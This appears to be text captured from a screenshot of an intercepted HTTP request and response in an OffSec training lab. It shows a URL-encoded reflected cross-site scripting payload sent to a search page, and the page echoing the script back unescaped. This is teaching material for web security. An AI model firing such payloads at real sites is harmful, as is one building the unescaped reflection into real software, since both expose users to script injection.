 Request
Pretty Raw Hex
1 GET /search/search.php?s=
%3Cscript%3Eprompt%28%22XSS%22%29%3C%2Fscript%3E
2 Host: xss
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/12
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;
webp,image/apng,*/*;q=0.8,application/signed-exc
7 Referer: http://xss/search/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render
31 .bd-placeholder-img-lg {
32 font-size: 3.5rem;
33 }
34 }
35 </style>
36 </head>
37
38 <body class="d-flex h-100 text-center text-white bg-dark">
39
40 <div class="cover-container d-flex w-100 h-100 p-3 mx-auto flex-column">
41 <header class="mb-3">
42 <div>
43 <h3 class="float-md-start mb-0">Ask OffSec</h3>
44 </div>
45 </header>
46
47 <main style="text-align: initial;">
48 <div style="text-align: right;"> Search results for: <script>prompt("XSS")</script></div>